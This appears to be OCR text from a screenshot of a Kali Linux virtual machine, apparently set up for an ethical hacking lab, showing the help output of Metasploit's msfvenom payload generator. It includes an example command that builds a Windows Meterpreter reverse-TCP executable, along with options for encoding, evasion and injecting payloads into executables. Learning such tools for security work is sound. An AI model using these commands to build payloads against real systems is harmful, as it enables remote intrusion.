 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 03:10 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, thus performing a subtraction to prepend
a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@kali:~#
Right Ctrl
B 99+ SRP 8:10 AM
3/14/2019 20